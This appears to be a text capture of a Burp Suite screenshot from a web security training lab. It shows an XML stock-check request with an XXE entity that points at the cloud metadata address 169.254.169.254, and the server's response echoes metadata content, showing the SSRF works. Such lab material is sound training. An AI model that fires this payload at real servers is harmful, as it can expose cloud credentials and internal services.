 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 182
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "Invalid product ID:
7 latest"